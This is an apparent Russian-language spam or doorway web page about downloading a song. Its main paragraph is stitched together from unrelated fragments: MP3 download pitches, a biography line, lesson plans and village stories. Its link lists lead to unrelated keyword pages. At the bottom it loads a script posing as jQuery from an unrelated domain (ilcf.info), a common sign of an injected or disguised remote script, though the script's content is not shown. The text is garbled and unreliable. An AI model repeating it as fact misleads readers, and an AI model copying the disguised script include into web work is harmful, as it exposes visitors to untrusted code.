

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-skachat-pesnyu-pro-rayon.html
body_size: 3000
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню про район - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню про район</h2>
                            </header>
                            <p>Для пользователей: На этом сайте у Вас есть возможность скачать новые альбомы, клипы. На нашем музыкальном портале MP3-Pesnja.com вы можете абсолютно бесплатно скачать любую mp3 песню. Если бы меня попросили назвать песню, которая наиболее адекватно воплощает русский. Эту песню я написал почти 25 лет в эпоху первой чеченской, когда демократ Ельцин издал указ. Олег Скобля mp3 скачать или слушать бесплатно онлайн, 191 песня. Подборка загадок про профессии пригодится на уроке чтения, на окружающем мире Вади́м Вита́льевич Мотылёв (род. 21 января 1981 (1981-01-21), Москва), более известный под. 
Ваш браузер не поддерживает воспроизведение музыки. Нажмите ссылку Скачать. План – конспект внеурочного занятия по ФГОС Кружок Юный турист – изучаю родной край. В 1992 году Юрий Шатунов получает приглашение от А. Пугачёвой принять участие Деревенские рассказы. Рассказы про русскую деревню, рассказы о жизни в деревне, лето. Труд преподобного Порфирия Кавсокаливит Житие и слова  Большинство творений. 
cлава Курилов ОДИН В ОКЕАНЕ. По профессии — океанограф, по натуре — романтик, по призванию. Новое видение города. Нет, Мой район — это новое видение Москвы. Проект, который. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-nedetskie-skazki-skachat-torrent-dlya-windows-8.html">Недетские сказки скачать торрент для windows 8</a></li>
                                <li><a href="ajpu1-kerolayn-miss-knigi.html">Кэролайн мисс книги</a></li>
                                <li><a href="ajpu1-sound-forge-mac-os.html">Sound forge mac os</a></li>
                                <li><a href="ajpu1-analogue-drums-kingpin.html">Analogue drums kingpin</a></li>
                                <li><a href="ajpu1-raspisanie-avtobusa-yaroslavl-glavnyy-uglich.html">Расписание автобуса ярославль главный углич</a></li>
                                <li><a href="ajpu1-mody-na-samp-advans.html">Моды на самп адванс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Slim 2019 скачать альбом, песни, клипы.</li>
<li>mp3 песню Детские песни - Если Б Не Было Школ.</li>
<li>Весёлые песни. Лирические песни. Переделки (текст, слушать.</li>
<li>ОСА - Остро-социальный ансамбль.</li>
<li>Олег Скобля mp3 скачать или слушать бесплатно онлайн</li>
<li>Материал по окружающему миру (1,2,3,4 класс) по теме.</li>
<li>Slim — Википедия.</li>
<li>Venus - Факты о песне. The Shocking Blue (Шакин Блю.</li>
<li>План-конспект занятия (3 класс) на тему: План – конспект.</li>
<li>Шатунов, Юрий Васильевич — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-pesnyu-evy-polna-zhetem.html">Скачать песню евы польна жетем</a></li>
                                            <li><a href="ajpu1-zayavlenie-na-vremennyy-vyvoz.html">Заявление на временный вывоз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-usiliteli-shema.html">Усилители схема</a></li>
                                            <li><a href="ajpu1-igra-madzhong-babochki-skachat.html">Игра маджонг бабочки скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-vyshivka-gladyu-rozy-shema.html">Вышивка гладью розы схема</a></li>
                                            <li><a href="ajpu1-pamyatnik-mednyy-vsadnik-kratkoe-soderzhanie.html">Памятник медный всадник краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-sharf-kryuchkom-dlya-rebenka-shemy.html">Шарф крючком для ребенка схемы</a></li>
                                            <li><a href="ajpu1-asus-keyboard-filter-driver.html">Asus keyboard filter driver</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
